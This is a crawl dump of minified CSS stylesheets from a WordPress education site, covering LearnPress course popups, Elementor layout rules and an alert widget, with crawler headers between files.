#sidebar-toggle:before{display:inline-block;position:absolute;top:50%;left:50%;font-family:"alpha";content:"\e9ad";transition:0.3s;transform:translate(-50%,-50%)}#popup-course #sidebar-toggle:focus{border:0;outline:0}#popup-course .quiz-questions .lp-fib-content{margin-bottom:2rem;padding:2rem;border:2px solid var(--alpha-traffic-white-color);border-radius:var(--alpha-corner-md);line-height:1.6}#popup-course .quiz-questions .lp-fib-input{display:inline-block;width:auto;max-width:none}#popup-course .quiz-questions .lp-fib-input>input{height:36px;padding:6px 16px;border:1px solid var(--alpha-change-color-dark-1);line-height:36px}#popup-course .quiz-questions .lp-fib-answered{padding:0 1rem;background:#ececec;white-space:nowrap}#popup-course .quiz-questions .fail{border:2px solid #d85554}#popup-course .quiz-questions .fail .lp-fib-answered__answer{text-decoration:line-through}#popup-course .quiz-questions .lp-fib-note{display:flex;margin-left:1rem;align-items:center}#popup-course .quiz-questions .lp-fib-note>span{display:inline-block;width:2rem;height:2rem;margin:0 5px 0 0}#popup-course .quiz-questions .lp-sorting-choice__check-answer{padding:5px 20px;border:2px solid var(--alpha-success-color);border-radius:var(--alpha-corner-md);font-size:10px}#popup-course .scrollbar-light>.scroll-element{z-index:9999}#popup-course .scrollbar-light>.scroll-element.scroll-y{display:none}#popup-course .scrollbar-light>.scroll-element.scroll-y .scroll-bar{box-sizing:border-box}#popup-course #learn-press-item-comments{margin-bottom:5rem}body.admin-bar #popup-course{top:32px}.lp-sidebar-toggle__close #popup-course>#sidebar-toggle{left:0}.lp-sidebar-toggle__close #popup-course>#sidebar-toggle:before{content:"\e9ae"}.lp-sidebar-toggle__close #popup-course #popup-sidebar{flex:0}.lp-sidebar-toggle__close #popup-course #popup-footer,.lp-sidebar-toggle__close #popup-course #popup-header{left:0}@media (max-width:767px){body:not(.lp-sidebar-toggle__open) #popup-course>#sidebar-toggle{left:0}body:not(.lp-sidebar-toggle__open) #popup-course>#sidebar-toggle:before{content:"\e9ae"}body:not(.lp-sidebar-toggle__open) #popup-course #popup-sidebar{flex:0}body:not(.lp-sidebar-toggle__open) #popup-course #popup-footer,body:not(.lp-sidebar-toggle__open) #popup-course #popup-header{left:0}}.course-curriculum .section-header .section-meta{position:relative}@media (max-width:1199px){#popup-course #popup-sidebar{flex-basis:300px}#popup-course #popup-sidebar .course-curriculum{width:300px}#popup-course #popup-footer,#popup-course #popup-header{left:300px}#popup-course #sidebar-toggle{left:299px}}@media (max-width:767px){body.admin-bar #popup-course{top:46px}#popup-course #popup-sidebar{flex-basis:250px}#popup-course #popup-sidebar .course-curriculum{width:250px}#popup-course #popup-footer,#popup-course #popup-header{left:250px}#popup-course #sidebar-toggle{left:249px}#popup-course #sidebar-toggle:checked~#popup-sidebar{flex-basis:0}#popup-course #sidebar-toggle:checked~#popup-footer,#popup-course #sidebar-toggle:checked~#popup-header{left:0}#popup-course .course-item-meta .item-meta.count-questions,#popup-course .course-item-meta .item-meta.duration{display:none}}.lp-overlay{display:none;position:fixed;z-index:10000;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.8);transition-timing-function:cubic-bezier(0.4,0,0.2,1);transition-duration:150ms;transition-property:opacity}.wp-admin .lp-modal-dialog .lp-modal-header{padding:2em}.wp-admin .lp-modal-dialog .lp-modal-header h3{font-size:1.4em}.lp-modal-dialog{display:flex;position:fixed;z-index:9999;top:0;right:0;left:0;width:100%;min-height:100vh;text-align:center;align-items:center;justify-content:center}.lp-modal-dialog .lp-modal-content{display:inline-block;overflow:hidden;z-index:2;width:auto;max-width:600px;text-align:left;vertical-align:middle;background:white;color:var(--alpha-change-color-dark-1)}.lp-modal-dialog .lp-modal-header{background:var(--alpha-traffic-white-color);border-bottom:1px solid var(--alpha-change-border-color-light);padding:1em}.lp-modal-dialog .lp-modal-header h3{margin:0;font-size:inherit}.lp-modal-dialog .lp-modal-body .main-content{max-height:500px;overflow:auto;padding:2rem}.lp-modal-dialog .lp-modal-body .main-content .pd-2em,.lp-modal-dialog .lp-modal-body .main-content h2,.lp-modal-dialog .lp-modal-body .main-content h3{padding:0 2em}.lp-modal-dialog .lp-modal-footer{padding:1rem 2rem;background-color:var(--alpha-traffic-white-color);text-align:right}#lp-modal-buttons .modal-button-ok,.lp-modal-dialog button.btn-yes{color:var(--alpha-change-color-light-1);background-color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1)}#lp-modal-buttons .modal-button-ok:hover,.lp-modal-dialog button.btn-yes:hover{background-color:var(--alpha-change-color-dark-1-hover);border-color:var(--alpha-change-color-dark-1-hover)}#lp-modal-buttons .modal-button-cancel,.lp-modal-dialog button.btn-no{color:var(--alpha-change-color-dark-1);background:transparent;border-color:var(--alpha-change-color-dark-1)}#lp-modal-buttons .modal-button-cancel:hover,.lp-modal-dialog button.btn-no:hover{color:var(--alpha-change-color-light-1);background-color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-color-dark-1)}#popup-course #lp-modal-buttons .lp-button,.lp-modal-dialog .lp-modal-footer button{padding:0.8rem 2.3rem}#lp-modal-overlay{display:none;position:fixed;z-index:999999;top:0;right:0;bottom:0;left:0;opacity:0.5;background:#000}#lp-modal-window{display:none;position:fixed;z-index:999999;top:50%;left:50%;padding:3.5rem 6rem 2.8rem 6rem;background:var(--alpha-change-color-light-1);transform:translate(-50%,-50%);border-radius:var(--alpha-corner-md)}#lp-modal-window #lp-modal-content{margin:0 0 2.4rem 0;color:var(--alpha-change-color-dark-1);font-size:1.6rem;font-weight:400;line-height:2.6rem;text-align:center}#lp-modal-window #lp-modal-content>*{margin:0 0 0.5em}#lp-modal-window #lp-modal-content #lp-modal-buttons{display:flex;flex-direction:row-reverse;align-items:center;justify-content:center}#lp-modal-window #lp-modal-buttons{display:flex;flex-direction:row-reverse;align-items:center;justify-content:center}#lp-modal-window #lp-modal-buttons .lp-button{position:relative;margin:0 1rem 0 1rem}.learn-press-comments{width:792px;max-width:100%;margin:0 auto}@media (max-width:1199px){.learn-press-comments{width:100%}}.learn-press-progress{overflow:hidden;position:relative;width:180px;height:6px;border-radius:var(--alpha-corner-sm)}.learn-press-progress .learn-press-progress__active{position:absolute;z-index:1;left:-100%;width:100%;height:100%;border-radius:var(--alpha-corner-sm);background:var(--alpha-primary-color);transition:0.3s}.learn-press-progress:before{content:"";display:block;position:absolute;z-index:0;top:0;width:100%;height:100%;background:var(--alpha-change-border-color)}.course-curriculum .section-header .section-left{display:flex}.course-curriculum .section-header .section-left .section-title{flex:1}.course-curriculum .section-header .section-left .section-toggle{display:flex;flex:0 0 40px;justify-content:center;align-items:center;text-align:center;cursor:pointer}.course-curriculum .section-header .section-left .section-toggle .fa-caret-down{display:none}.course-curriculum .section-header .learn-press-progress{width:80px}.course-curriculum .section.closed .section-toggle .fa-caret-down{display:block}.course-curriculum .section.closed .section-toggle .fa-caret-up{display:none}.course-curriculum .section.closed .section-content{overflow:hidden;height:0}.lp-skeleton-animation{margin:0;padding:0;list-style:none}.lp-skeleton-animation>li{width:100%;height:1.6rem;margin-top:1.5rem;border-radius:2px;background:linear-gradient(90deg,rgba(190,190,190,0.2) 25%,rgba(129,129,129,0.24) 37%,rgba(190,190,190,0.2) 63%);background-size:400% 100%;list-style:none;animation:lp-skeleton-loading 1.4s ease infinite}@keyframes lp-skeleton-loading{0%{background-position:100% 50%}to{background-position:0 50%}}.wrap-fullwidth a:focus,.wrap-fullwidth button:focus,.wrap-fullwidth input:focus,.wrap-fullwidth textarea:focus{border:0;outline:0}.wrap-fullwidth p{word-break:break-word}.wrap-fullwidth p:last-child{margin-bottom:0}.wrap-fullwidth label{display:block;margin:0;outline:none}.wrap-fullwidth form{margin:0}.wrap-fullwidth .col-full{box-sizing:border-box;max-width:100%;padding:0}.wrap-fullwidth .col-full .woocommerce-breadcrumb{display:none}footer{clear:both}.margin-bottom{margin-bottom:20px}.hide-if-js{display:none!important}.clearfix:after{display:block;clear:both;content:""}.lp-form-fields{margin:0;padding:0;list-style:none}.lp-form-fields .form-field{margin:0 0 20px 0;list-style:none}.lp-content-wrap>h2{font-size:3rem}.learnpress-page #lp-button,.learnpress-page .lp-button{background:transparent;color:var(--alpha-change-color-light-1);background-color:var(--alpha-primary-color);border:2px solid var(--alpha-primary-color);font-size:14px;font-weight:600;line-height:1;vertical-align:middle;transition:0.3s}.learnpress-page #lp-button:hover,.learnpress-page .lp-button:hover{background:var(--alpha-primary-color-hover);border:2px solid var(--alpha-primary-color-hover);cursor:pointer}.learnpress-page #lp-button.large,.learnpress-page .lp-button.large{padding:1.8rem 3rem;font-size:1.8rem}.learnpress-page #lp-button.gray,.learnpress-page .lp-button.gray{position:absolute;z-index:1;top:8px;right:5px;padding:0;border:0}.learnpress-page #lp-button.gray:hover,.learnpress-page .lp-button.gray:hover{background:transparent}.learnpress-page .lp-button.btn-ajax-off .icon{display:none}.learnpress-page .btn-ajax-on .icon{display:inline-block;margin-right:5px;animation:rotating4 1s linear infinite}.learnpress-page #lp-button.loading:before,.learnpress-page .lp-button.loading:before{display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;content:"\f110";animation:rotating4 1s linear infinite}.learnpress-page .rwmb-field .description{margin-top:8px;color:var(--alpha-grey-color);font-size:smaller;font-style:italic}.lp-ajax-message{display:none;margin-top:2rem;padding:2rem;border:2px solid var(--alpha-success-color);border-radius:9px;font-size:1.5rem;line-height:1.4}.lp-ajax-message.error{border-color:#d85554}.course-meta{margin-bottom:1.4rem}.course-meta .course-students:before{font-family:"Font Awesome 5 Free";content:""}#learn-press-course-tabs{margin-bottom:4rem}.learn-press-checkout-comment h4{display:none}.order-comments{width:100%;min-height:150px}.learn-press-progress{position:relative}.learn-press-progress .progress-bg{overflow:hidden;position:relative;height:6px;background:var(--alpha-change-border-color);border-radius:var(--alpha-corner-md)}.learn-press-progress .progress-bg .progress-active{position:absolute;left:50%;width:100%;height:100%;margin-left:-100%;background:var(--alpha-primary-color);border-radius:var(--alpha-corner-md)}.enroll-course,.purchase-course,.retake-course{display:inline-block}.table-orders{font-size:1.6rem}.table-orders td,.table-orders th{padding:5px 10px}.form-button{display:inline-block}.learn-press-pagination{display:flex;align-items:center;justify-content:center;flex-grow:wrap;margin-top:7rem;padding-bottom:2rem;text-align:center;font-size:1.2rem}.learn-press-pagination i{text-indent:0}.learn-press-pagination .next,.learn-press-pagination .prev{font-size:2rem;text-indent:-9999px}.learn-press-pagination .page-numbers{color:inherit}.learn-press-pagination .page-numbers>li{display:inline-block;margin:0;padding:0 1.4rem}.learn-press-pagination .page-numbers>li .page-numbers{float:none;padding:0;color:var(--alpha-dark-body-color);background:transparent;font-size:1.6rem;font-weight:300}.learn-press-pagination .page-numbers>li .page-numbers:hover{color:var(--alpha-primary-color)}.learn-press-pagination .page-numbers>li .current{color:var(--alpha-primary-color);font-weight:400}ul.list-table-nav{display:flex;margin-left:0;list-style:none}ul.list-table-nav .nav-text{text-align:left;flex:1}ul.list-table-nav .nav-pages{text-align:right;flex:1}ul.list-table-nav .learn-press-pagination{display:inline-block;margin-bottom:0}.primary-color{color:var(--alpha-primary-color)}.primary-color-before:before{color:var(--alpha-primary-color)}.primary-color-after:after{color:var(--alpha-primary-color)}.primary-background-color{background:var(--alpha-primary-color)}.primary-background-color{background:var(--alpha-primary-color)}.course-origin-price{margin-right:5px;font-size:85%;text-decoration:line-through}.course-item-nav{display:flex}.course-item-nav .next span,.course-item-nav .prev span{display:block;font-weight:bold}.course-item-nav .next a,.course-item-nav .prev a{color:var(--alpha-grey-color)}.course-item-nav .next{text-align:right}.content-item-wrap #comments{margin-left:0;margin-right:0}.content-item-wrap #comments #comment{box-sizing:border-box}.course-summary .course-summary-sidebar{position:relative}.course-summary .course-summary-sidebar.slide-down .course-summary-sidebar__inner{position:fixed;top:0}.course-summary .course-summary-sidebar.slide-top .course-summary-sidebar__inner{position:absolute}.course-graduation span{color:var(--alpha-grey-color)}.course-graduation .icon{margin-right:5px;font-size:2rem}.course-graduation.passed .icon{color:var(--alpha-success-color)}.course-graduation.error .icon{color:#d85554}.learn-press-template-warning:before{color:#ffc107;font-family:"Font Awesome 5 Free";content:"\f071"}.lp-badge{display:flex;height:3rem;padding:0;line-height:1;align-items:center;justify-content:center}.lp-badge:after,.lp-badge:before{content:""}.lp-badge:before{display:inline-block;position:relative;z-index:10;color:var(--alpha-change-color-light-1);font-weight:bold;line-height:1}.lp-badge.featured-course{position:absolute;z-index:1;top:25px;left:-110px;width:300px;background:#93f;text-align:center;transform:rotate(-45deg)}.lp-badge.featured-course:before{content:attr(data-text);font-size:12px;text-transform:uppercase}#learn-press-course-tabs .course-tab-panel,#learn-press-course-tabs input[name=learn-press-course-tab-radio]{display:none}#learn-press-course-tabs .course-nav label{display:block;margin:0;font-size:1.6rem;font-weight:600;text-align:center;text-transform:capitalize;cursor:pointer}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:first-child:checked~.course-tab-panels .course-tab-panel:first-child{display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(2):checked~.course-tab-panels .course-tab-panel:nth-child(2){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(3):checked~.course-tab-panels .course-tab-panel:nth-child(3){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(4):checked~.course-tab-panels .course-tab-panel:nth-child(4){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(5):checked~.course-tab-panels .course-tab-panel:nth-child(5){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(6):checked~.course-tab-panels .course-tab-panel:nth-child(6){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(7):checked~.course-tab-panels .course-tab-panel:nth-child(7){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(8):checked~.course-tab-panels .course-tab-panel:nth-child(8){display:block}#learn-press-course-tabs input[name=learn-press-course-tab-radio]:nth-child(9):checked~.course-tab-panels .course-tab-panel:nth-child(9){display:block}.no-event{pointer-events:none}@media (max-width:575px){ul.learn-press-courses{margin-right:0}ul.learn-press-courses .course{width:100%;margin-right:0}}.alpha-rounded-skin .learn-press-tabs .nav-link{border-radius:var(--alpha-corner-md)}.alpha-rounded-skin .learn-press-page #lp-button,.alpha-rounded-skin .learn-press-page .lp-button,.alpha-rounded-skin.learnpress button{border-radius:var(--alpha-corner-sm)}.course-entry{display:flex;align-items:center}.course-entry h3{font-size:1.4rem;margin-bottom:0;color:inherit}.course-entry .course-cover{flex:0 0 90px;max-width:90px;height:90px}.course-entry .course-cover img{height:100%;object-fit:cover}.course-entry .course-detail{flex:0 0 calc(100% - 120px);max-width:calc(100% - 120px);margin-left:auto}.course-entry .course-meta-field{color:var(--alpha-change-color-dark-1)}.course-entry+.course-entry{margin-top:calc(2 * var(--alpha-gap))}@media (max-width:991px){.course-entry .course-cover{flex:0 0 80px;max-width:80px;height:80px}.course-entry .course-detail{flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px)}}.learnpress-page.archive .sidebar{max-width:var(--alpha-left-sidebar-width,25%);flex:0 0 var(--alpha-left-sidebar-width,25%);padding:var(--alpha-gap)}@media (min-width:992px){.learnpress-page.archive .sidebar-fixed~.main-content{max-width:calc(100% - var(--alpha-left-sidebar-width, 25%))}}.archive.learnpress .sidebar .widget:first-child{margin-top:0.8rem}.archive.learnpress .main{padding-top:4rem}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/plugins/u-design-core/framework/plugins/elementor/assets/elementor.min.css?ver=6.9
body_size: 2242
content:
.elementor div.row>.elementor-element{width:calc(100% / var(--alpha-col))}.elementor-row.row>.elementor-column{padding-left:var(--alpha-gap);padding-right:var(--alpha-gap)}.elementor-row.gutter-lg>.elementor-column{padding-right:var(--alpha-gap);padding-left:var(--alpha-gap)}.elementor-row.gutter-sm>.elementor-column{padding-right:var(--alpha-gap);padding-left:var(--alpha-gap)}.elementor-row.gutter-xs>.elementor-column{padding-right:var(--alpha-gap);padding-left:var(--alpha-gap)}.elementor-row.gutter-no>.elementor-column{padding-right:var(--alpha-gap);padding-left:var(--alpha-gap)}.elementor-section{display:flex;justify-content:center}.elementor-section .elementor-container{width:100%;margin-left:0;margin-right:0}.elementor-widget__width-auto{display:inline-block}.alpha-section-stretched,.e-con[data-stretch=full]{width:calc(100vw - var(--alpha-scroll-w) - var(--alpha-side-header-width));left:calc(50% - 50vw + (var(--alpha-scroll-w) + var(--alpha-side-header-width)) / 2);max-width:none;flex:none}.elementor-row .elementor-column{min-height:0}.elementor-column>.elementor-element-empty{min-width:100px}.elementor-edit-area-active .elementor-inner-section:first-child{margin-top:0}.elementor-container>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:var(--alpha-el-section-gap)}.elementor-section.elementor-section-boxed>.container-fluid{padding:0}.elementor-section.elementor-section-boxed>.elementor-container{max-width:calc(var(--alpha-container-width) - 60px + 2 * var(--alpha-el-section-gap))}.elementor-section.elementor-section-boxed>.container-fluid.elementor-container{max-width:calc(var(--alpha-container-fluid-width) - 60px + 2 * var(--alpha-el-section-gap))}.elementor-section>.elementor-container,.mfp-wrap .mfp-container .elementor-section.elementor-top-section>.elementor-container{margin-left:calc(-1 * var(--alpha-el-section-gap));margin-right:calc(-1 * var(--alpha-el-section-gap));width:calc(100% + 2 * var(--alpha-el-section-gap))}.elementor-column-gap-default{--alpha-el-section-gap:var(--alpha-gap)}.elementor-column-gap-no{--alpha-el-section-gap:0px}.elementor-column-gap-narrow{--alpha-el-section-gap:5px}.elementor-column-gap-extended{--alpha-el-section-gap:15px}.elementor-column-gap-wide{--alpha-el-section-gap:20px}.elementor-column-gap-wider{--alpha-el-section-gap:30px}.elementor-column-gap-custom{--alpha-el-section-gap:0px}.elementor-button-link .elementor-button-icon{text-decoration:none}.elementor-background-overlay{background-color:transparent;opacity:0}.elementor-background-video-container .elementor-background-video-hosted{width:100%!important;height:100%!important}.container-fluid .elementor-section.elementor-section-boxed>.elementor-container,.container .elementor-section.elementor-section-boxed>.elementor-container,.side-header .container-fluid .elementor-section.elementor-section-boxed>.elementor-container,.side-header .container .elementor-section.elementor-section-boxed>.elementor-container{width:calc(100% + 2 * var(--alpha-el-section-gap))}@media (max-width:479px){.alpha-section-stretched.elementor-section-full_width .elementor-section-boxed>.elementor-container,.container .alpha-section-stretched.elementor-section-boxed>.elementor-container,.elementor-section-full_width .elementor-section-boxed>.elementor-container,.elementor-top-section.elementor-section-boxed>.elementor-container{width:calc(100% - 40px + 2 * var(--alpha-el-section-gap))}.alpha-section-stretched.elementor-section-full_width .elementor-section-boxed>.slider-container.slider-shadow,.container .alpha-section-stretched.elementor-section-boxed>.slider-container.slider-shadow,.elementor-section-full_width .elementor-section-boxed>.slider-container.slider-shadow,.elementor-top-section.elementor-section-boxed>.slider-container.slider-shadow{width:100%!important}}.elementor-invisible{opacity:0}.appear-animation-visible{opacity:1}.gsap-widget.animated{opacity:0;visibility:hidden}.gsap-widget.gsap-animated{opacity:1;visibility:visible}.elementor-column.elementor-col-flex-1,.elementor-column.elementor-col-flex-auto,.elementor-column[data-col=flex-1],.elementor-column[data-col=flex-auto]{align-content:center;align-items:center}.elementor-column.elementor-col-flex-1,.elementor-column[data-col=flex-1]{flex:1}.elementor-column.elementor-col-flex-1:last-child .elementor-widget-wrap,.elementor-column[data-col=flex-1]:last-child .elementor-widget-wrap{justify-content:flex-end}.elementor-column.elementor-col-flex-1:nth-child(2):not(:last-child) .elementor-widget-wrap,.elementor-column[data-col=flex-1]:nth-child(2):not(:last-child) .elementor-widget-wrap{justify-content:center}.custom-header .elementor-column.elementor-col-flex-1,.custom-header .elementor-column.elementor-col-flex-auto,.custom-header .elementor-column[data-col=flex-1],.custom-header .elementor-column[data-col=flex-auto]{width:auto}.alpha-sticky-column{align-items:flex-start}.alpha-sticky-column>.e-con-custom-inner,.alpha-sticky-column>.e-con-inner,.alpha-sticky-column>.elementor-column-wrap,.alpha-sticky-column>.elementor-widget-wrap{position:sticky;top:0}html.skrollr .parallax.e-con,html.skrollr .parallax.elementor-section{background-image:none!important}.banner figure img{display:block;width:100%;height:auto;border-radius:inherit}.flex-wrap>.elementor-container,.flex-wrap>.elementor-container .elementor-row{flex-wrap:wrap}.scroll-section.scrollable{position:relative;overflow-x:hidden;overflow-y:auto}.scroll-overlay-section{position:relative}.scroll-overlay-section:after{content:"";width:100%;height:4rem;position:absolute;right:0;bottom:0;background-image:linear-gradient(180deg,transparent 0%,var(--alpha-change-color-light-1) 100%)}@media (max-width:767px){.elementor .elementor-hidden-phone{display:none}}.alpha-transform-animating{--alpha-from-translateX:0px;--alpha-from-translateY:0px;--alpha-to-translateX:0px;--alpha-to-translateY:0px;--alpha-from-rotate:0deg;--alpha-to-rotate:0deg;--alpha-from-scaleX:1;--alpha-from-scaleY:1;--alpha-to-scaleX:1;--alpha-to-scaleY:1;--alpha-from-transparency:1;--alpha-to-transparency:1;--alpha-transform-timing:ease-in-out;--alpha-transform-duration:1s;--alpha-transform-direction:normal;animation:elTransforms var(--alpha-transform-duration) var(--alpha-transform-timing) 0s infinite both;animation-direction:var(--alpha-transform-direction)}@keyframes elTransforms{0%{transform:translate(var(--alpha-from-translateX),var(--alpha-from-translateY)) rotate(var(--alpha-from-rotate)) scale(var(--alpha-from-scaleX),var(--alpha-from-scaleY));opacity:var(--alpha-from-transparency)}to{transform:translate(var(--alpha-to-translateX),var(--alpha-to-translateY)) rotate(var(--alpha-to-rotate)) scale(var(--alpha-to-scaleX),var(--alpha-to-scaleY));opacity:var(--alpha-to-transparency)}}.e-con{--container-default-padding-top:0;--container-default-padding-right:0;--container-default-padding-bottom:0;--container-default-padding-left:0;--container-default-padding-block-start:0;--container-default-padding-block-end:0;--container-default-padding-inline-start:0;--container-default-padding-inline-end:0;--margin-top:0;--margin-bottom:0;--margin-left:0;--margin-right:0;--padding-top:0;--padding-bottom:0;--padding-left:0;--padding-right:0;--alpha-con-ex-width:0px}.e-con-boxed{--container-max-width:calc(var(--alpha-container-width) - 60px + var(--alpha-con-ex-width))}.e-con-boxed:not(.c-fluid) .e-con-boxed,.e-con-boxed[data-stretch=left] .e-con-boxed,.e-con-boxed[data-stretch=right] .e-con-boxed{--container-max-width:100%}.c-fluid{--container-max-width:calc(var(--alpha-container-fluid-width) - 60px + var(--alpha-con-ex-width))}.c-fluid .c-fluid{--container-max-width:100%}.e-con[data-stretch=left],.e-con[data-stretch=right]{max-width:none}.container .e-con-boxed[data-stretch=left]>.e-con-inner,.container .e-con-boxed[data-stretch=right]>.e-con-inner,.e-con-boxed:not(.c-fluid) .e-con-boxed:not(.c-fluid)>.e-con-inner{max-width:none;margin-left:calc(-1 * var(--alpha-con-ex-width) / 2);margin-right:calc(-1 * var(--alpha-con-ex-width) / 2)}.container .e-con.e-con-boxed>.e-con-inner,.e-con-boxed .e-con.e-con-boxed>.e-con-inner{width:calc(100% + var(--alpha-con-ex-width))}.container .e-con[data-stretch=full]>.e-con-inner{width:calc(100% - 60px + var(--alpha-con-ex-width))}.e-con .con-data{position:absolute}.e-con-custom-inner>.elementor-element.elementor-absolute,.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}.e-con-custom-inner>.elementor-element.elementor-fixed,.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.e-con-custom-inner{width:100%}.elementor-widget-n-accordion .e-n-accordion-item-title{transition:0.3s}.elementor-widget-n-accordion .e-n-accordion-item-title .e-n-accordion-item-title-icon span>i,.elementor-widget-n-accordion .e-n-accordion-item-title .e-n-accordion-item-title-icon span>svg{transition:0.3s}@media (max-width:479px){.e-con-boxed>.e-con-inner{width:calc(100% - 40px + var(--alpha-con-ex-width))}.container .e-con[data-stretch=full]>.e-con-inner{width:calc(100% - 40px + var(--alpha-con-ex-width))}}.alpha-entrance-reveal>*{animation:inherit}.alpha-entrance-reveal.zoomIn>*{animation-name:zoomInOppo}.alpha-entrance-reveal.fadeInDown>*{animation-name:fadeInUp}.alpha-entrance-reveal.fadeInLeft>*{animation-name:fadeInRight}.alpha-entrance-reveal.fadeInRight>*{animation-name:fadeInLeft}.alpha-entrance-reveal.fadeInUp>*{animation-name:fadeInDown}.alpha-entrance-reveal.fadeInDownShorter>*{animation-name:fadeInUpShorter}.alpha-entrance-reveal.fadeInLeftShorter>*{animation-name:fadeInRightShorter}.alpha-entrance-reveal.fadeInRightShorter>*{animation-name:fadeInLeftShorter}.alpha-entrance-reveal.fadeInUpShorter>*{animation-name:fadeInDownShorter}.alpha-entrance-reveal.slideInDown>*{animation-name:slideInUp}.alpha-entrance-reveal.slideInLeft>*{animation-name:slideInRight}.alpha-entrance-reveal.slideInRight>*{animation-name:slideInLeft}.alpha-entrance-reveal.slideInUp>*{animation-name:slideInDown}.alpha-entrance-reveal.rotateIn{animation-name:revealRotateIn}.alpha-entrance-reveal.rotateIn>*{animation-name:revealRotateInOppo}.alpha-entrance-reveal.rotateInDownLeft{animation-name:revealRotateInDownLeft}.alpha-entrance-reveal.rotateInDownLeft>*{animation-name:revealRotateInUpLeft}.alpha-entrance-reveal.rotateInDownRight{animation-name:revealRotateInDownRight}.alpha-entrance-reveal.rotateInDownRight>*{animation-name:revealRotateInUpRight}.alpha-entrance-reveal.rotateInUpLeft{animation-name:revealRotateInUpLeft}.alpha-entrance-reveal.rotateInUpLeft>*{animation-name:revealRotateInDownLeft}.alpha-entrance-reveal.rotateInUpRight{animation-name:revealRotateInUpRight}.alpha-entrance-reveal.rotateInUpRight>*{animation-name:revealRotateInDownRight}@keyframes revealRotateInDownLeft{0%{transform:rotate(-25deg);transform-origin:left bottom}to{transform:rotate(0);transform-origin:left bottom}}@keyframes revealRotateInUpLeft{0%{transform:rotate(25deg);transform-origin:left bottom}to{transform:rotate(0);transform-origin:left bottom}}@keyframes revealRotateInDownRight{0%{transform:rotate(25deg);transform-origin:right bottom}to{transform:rotate(0);transform-origin:right bottom}}@keyframes revealRotateInUpRight{0%{transform:rotate(-25deg);transform-origin:right bottom}to{transform:rotate(0);transform-origin:right bottom}}@keyframes zoomInOppo{0%{opacity:1;transform:scale3d(1.7,1.7,1.7)}50%{opacity:1}}@keyframes revealRotateIn{0%{transform-origin:center;transform:rotate3d(0,0,1,-20deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}@keyframes revealRotateInOppo{0%{transform-origin:center;transform:rotate3d(0,0,1,20deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/plugins/u-design-core/inc/widgets/alert/alert.min.css?ver=4.14.3
body_size: 542
content:
.alert{display:flex;position:relative;padding:1.22em;color:var(--alpha-change-color-light-1);background-color:var(--alpha-traffic-white-color)}.alert .btn-close{display:inline-block;position:absolute;top:2.9rem;right:1.7rem;line-height:0;color:inherit;font-size:1.07em;font-weight:400}.alert .btn-close i{font-size:inherit}.alert .alert-icon{margin-right:0.365em;font-size:1.57em;line-height:1.3}.alert-title{font-size:1.15em}.alert-desc{font-size:0.93em}.alert-default{color:var(--alpha-change-color-dark-1)}.alert-primary{color:var(--alpha-primary-color);background-color:var(--alpha-primary-color-light)}.alert-secondary{color:var(--alpha-secondary-color);background-color:var(--alpha-secondary-color-light)}.alert-dark{color:var(--alpha-dark-color);background-color:var(--alpha-dark-color-light)}.alert-accent{color:var(--alpha-accent-color);background-color:var(--alpha-accent-color-light)}.alert-success{color:var(--alpha-success-color);background-color:var(--alpha-success-color-light)}.alert-info{color:var(--alpha-info-color);background-color:var(--alpha-info-color-light)}.alert-warning{color:var(--alpha-alert-color);background-color:var(--alpha-alert-color-light)}.alert-danger{color:var(--alpha-danger-color);background-color:var(--alpha-danger-color-light)}.alert-solid{color:#fff}.alert-solid.alert-default{color:var(--alpha-change-color-dark-1)}.alert-solid.alert-primary{background-color:var(--alpha-primary-color)}.alert-solid.alert-secondary{background-color:var(--alpha-secondary-color)}.alert-solid.alert-dark{background-color:var(--alpha-change-color-dark-1)}.alert-solid.alert-accent{background-color:var(--alpha-accent-color)}.alert-solid.alert-success{background-color:var(--alpha-success-color)}.alert-solid.alert-info{background-color:var(--alpha-info-color)}.alert-solid.alert-warning{background-color:var(--alpha-alert-color)}.alert-solid.alert-danger{background-color:var(--alpha-danger-color)}.alert-outline{background-color:transparent;border:1px solid}.alert-outline.alert-default{color:var(--alpha-change-color-dark-1);border-color:var(--alpha-change-border-color)}.alert-outline.alert-primary{color:var(--alpha-primary-color)}.alert-outline.alert-secondary{color:var(--alpha-secondary-color)}.alert-outline.alert-dark{color:var(--alpha-change-color-dark-1)}.alert-outline.alert-accent{color:var(--alpha-accent-color)}.alert-outline.alert-success{color:var(--alpha-success-color)}.alert-outline.alert-info{color:var(--alpha-info-color)}.alert-outline.alert-warning{color:var(--alpha-alert-color)}.alert-outline.alert-danger{color:var(--alpha-danger-color)}

--- FILE ---
content_type: text/css
request_url: https://www.insecap.cl/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.1.0
body_size: 45524
content:
